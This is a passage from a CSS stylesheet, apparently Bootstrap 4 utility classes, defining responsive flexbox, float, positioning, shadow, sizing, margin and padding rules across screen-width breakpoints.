    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    align-self: auto !important;
  }
  .align-self-sm-start {
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    align-self: center !important;
  }
  .align-self-sm-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.float-left {
  float: left !important;
}
.float-right {
  float: right !important;
}
.float-none {
  float: none !important;
}
@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }
  .float-sm-right {
    float: right !important;
  }
  .float-sm-none {
    float: none !important;
  }
}
@media (min-width: 768px) {
  .float-md-left {
    float: left !important;
  }
  .float-md-right {
    float: right !important;
  }
  .float-md-none {
    float: none !important;
  }
}
@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }
  .float-lg-right {
    float: right !important;
  }
  .float-lg-none {
    float: none !important;
  }
}
@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }
  .float-xl-right {
    float: right !important;
  }
  .float-xl-none {
    float: none !important;
  }
}
.user-select-all {
  user-select: all !important;
}
.user-select-auto {
  user-select: auto !important;
}
.user-select-none {
  user-select: none !important;
}
.overflow-auto {
  overflow: auto !important;
}
.overflow-hidden {
  overflow: hidden !important;
}
.position-static {
  position: static !important;
}
.position-relative {
  position: relative !important;
}
.position-absolute {
  position: absolute !important;
}
.position-fixed {
  position: fixed !important;
}
.position-sticky {
  position: sticky !important;
}
.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.shadow-none {
  box-shadow: none !important;
}
.w-25 {
  width: 25% !important;
}
.w-50 {
  width: 50% !important;
}
.w-75 {
  width: 75% !important;
}
.w-100 {
  width: 100% !important;
}
.w-auto {
  width: auto !important;
}
.h-25 {
  height: 25% !important;
}
.h-50 {
  height: 50% !important;
}
.h-75 {
  height: 75% !important;
}
.h-100 {
  height: 100% !important;
}
.h-auto {
  height: auto !important;
}
.mw-100 {
  max-width: 100% !important;
}
.mh-100 {
  max-height: 100% !important;
}
.min-vw-100 {
  min-width: 100vw !important;
}
.min-vh-100 {
  min-height: 100vh !important;
}
.vw-100 {
  width: 100vw !important;
}
.vh-100 {
  height: 100vh !important;
}
.m-0 {
  margin: 0 !important;
}
.mt-0,
.my-0 {
  margin-top: 0 !important;
}
.mr-0,
.mx-0 {
  margin-right: 0 !important;
}
.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.m-1 {
  margin: 0.25rem !important;
}
.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}
.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}
.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}
.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}
.m-2 {
  margin: 0.5rem !important;
}
.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}
.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}
.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}
.m-3 {
  margin: 1rem !important;
}
.mt-3,
.my-3 {
  margin-top: 1rem !important;
}
.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}
.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}
.m-4 {
  margin: 1.5rem !important;
}
.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}
.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}
.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}
.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}
.m-5 {
  margin: 3rem !important;
}
.mt-5,
.my-5 {
  margin-top: 3rem !important;
}
.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}
.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}
.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}
.p-0 {
  padding: 0 !important;
}
.pt-0,
.py-0 {
  padding-top: 0 !important;
}
.pr-0,
.px-0 {
  padding-right: 0 !important;
}
.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.p-1 {
  padding: 0.25rem !important;
}
.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}
.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}
.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}
.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}
.p-2 {
  padding: 0.5rem !important;
}
.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}
.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}
.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}
.p-3 {
  padding: 1rem !important;
}
.pt-3,
.py-3 {
  padding-top: 1rem !important;
}
.pr-3,
.px-3 {
  padding-right: 1rem !important;
}
.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}
.pl-3,
.px-3 {
  padding-left: 1rem !important;
}
.p-4 {
  padding: 1.5rem !important;
}
.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}
.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}
.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}
.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}
.p-5 {
  padding: 3rem !important;
}
.pt-5,
.py-5 {
  padding-top: 3rem !important;
}
.pr-5,
.px-5 {
  padding-right: 3rem !important;
}
.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}
.pl-5,
.px-5 {
  padding-left: 3rem !important;
}
.m-n1 {
  margin: -0.25rem !important;
}
.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}
.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}
.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}
.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}
.m-n2 {
  margin: -0.5rem !important;
}
.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}
.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}
.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}
.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}
.m-n3 {
  margin: -1rem !important;
}
.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}
.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}
.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}
.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}
.m-n4 {
  margin: -1.5rem !important;
}
.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}
.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}
.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}
.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}
.m-n5 {
  margin: -3rem !important;
}
.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}
.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}
.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}
.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}
.m-auto {
  margin: auto !important;
}
.mt-auto,
.my-auto {
  margin-top: auto !important;
}
.mr-auto,
.mx-auto {
  margin-right: auto !important;
}
.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}
.ml-auto,
.mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 3rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .p-sm-5 {
    padding: 3rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }
  .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .m-sm-n3 {
    margin: -1rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .m-sm-n5 {
    margin: -3rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.25rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .m-md-n1 {
    margin: -0.25rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .m-md-n2 {
    margin: -0.5rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }
  .m-md-n3 {
    margin: -1rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }
  .m-md-n4 {
    margin: -1.5rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }
  .m-md-n5 {
    margin: -3rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
